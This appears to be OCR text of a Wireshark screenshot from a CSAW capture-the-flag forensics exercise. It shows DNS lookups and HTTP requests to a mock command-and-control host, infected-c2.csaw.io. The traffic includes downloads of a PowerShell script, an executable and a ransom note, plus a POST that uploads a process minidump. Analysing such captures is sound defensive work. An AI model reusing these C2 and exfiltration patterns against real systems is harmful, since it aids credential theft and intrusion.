 File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
frame contains "csaw"
No. Time Source fo
1177… 66.815821 192.168.24 andard query response 0xed01 A infected-c2.csaw.io A 44.219.144.60
1177… 66.849363 192.168.24 270 → 80 [PSH, ACK] Seq=1 Ack=1 Win=64240 Len=228 [TCP segment of a reassembled PDU]
2127… 75.131507 192.168.24 andard query 0x7c9e A infected-c2.csaw.io
2127… 75.131862 192.168.24 andard query 0x951e A infected-c2.csaw.io OPT
2127… 75.139235 192.168.24 andard query response 0x951e A infected-c2.csaw.io A 44.219.144.60 OPT
2127… 75.139567 192.168.24 andard query response 0x7c9e A infected-c2.csaw.io A 44.219.144.60
2127… 75.168606 192.168.24 ET /static?file=lat.ps1 HTTP/1.1
2130… 76.846580 192.168.24 ET /static?file=runs0mewhere.exe HTTP/1.1
2435… 106.572923 192.168.24 andard query 0xccd8 A infected-c2.csaw.io
2436… 106.573313 192.168.24 andard query 0x4c89 A infected-c2.csaw.io OPT
2436… 106.590717 192.168.24 andard query 0xccd8 A infected-c2.csaw.io
2436… 106.593786 192.168.24 andard query response 0x4c89 A infected-c2.csaw.io A 44.219.144.60 OPT
2436… 106.594030 192.168.24 andard query response 0xccd8 A infected-c2.csaw.io A 44.219.144.60
2436… 106.600186 8.8.8.8 andard query response 0xccd8 A infected-c2.csaw.io A 44.219.144.60
2436… 106.600337 192.168.24 stination unreachable (Port unreachable)
2436… 106.621880 192.168.24 ET /static?file=runs0mewhere.exe HTTP/1.1
3663… 181.273085 192.168.24 andard query 0x4cad A infected-c2.csaw.io
3663… 181.273437 192.168.24 andard query 0xc04d A infected-c2.csaw.io OPT
3663… 181.296369 192.168.24 andard query 0x4cad A infected-c2.csaw.io
3663… 181.296873 192.168.24 andard query response 0xc04d A infected-c2.csaw.io A 44.219.144.60 OPT
3663… 181.297159 192.168.24 andard query response 0x4cad A infected-c2.csaw.io A 44.219.144.60
3663… 181.309948 8.8.8.8 andard query response 0x4cad A infected-c2.csaw.io A 44.219.144.60
3663… 181.310095 192.168.24 stination unreachable (Port unreachable)
3663… 181.327864 192.168.24 ET /static?file=ransom%20note.png HTTP/1.1
3752… 185.837631 192.168.24 20note.png HTTP/1.1
Capture File Properties Ctrl+Alt+Shift+C
Resolved Addresses
Protocol Hierarchy
Conversations
Endpoints
Packet Lengths
I/O Graphs
Service Response Time
DHCP (BOOTP) Statistics
NetPerfMeter Statistics
ONC-RPC Programs
29West
ANCP
BACnet
Collectd
DNS
Flow Graph
HART-IP
HPFEEDS
HTTP
HTTP2
Sametime
TCP Stream Graphs
UDP Multicast Streams
Reliable Server Pooling (RSerPool)
SOME/IP
F5
IPv4 Statistics
IPv6 Statistics
Packet Counter
Requests
Load Distribution
Request Sequences
Frame 117725: 282 bytes on wire
Ethernet II, Src: VMware_d2:4a:
Internet Protocol Version 4, Sr
Transmission Control Protocol,
·PV··2·· )·J%··E·
··s·@··· ······,·
·<·F·P·· )?7·n·P·
···<··PO ST /proc
75 6d 70 3f 69 70 3d ess_mini dump?ip=
34 36 2e 31 34 32 20 192.168. 246.142
0a 48 6f 73 74 3a 20 HTTP/1.1 ··Host:
63 32 2e 63 73 61 77 infected -c2.csaw
70 74 3a 20 2a 2f 2a .io··Acc ept: */*
2d 4c 65 6e 67 74 68 ··Conten t-Length
37 0d 0a 43 6f 6e 74 : 601437 67··Cont
20 6d 75 6c 74 69 70 ent-Type : multip
64 61 74 61 3b 20 62 art/form -data; b
2d 2d 2d 2d 2d 2d 2d oundary= --------
00e0 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d -------- --------
00f0 36 33 34 30 32 63 30 36 31 39 64 32 32 64 33 66 63402c06 19d22d3f
network.pcap
Packets: 928834 · Displayed: 88 (0.0%)
Profile: Default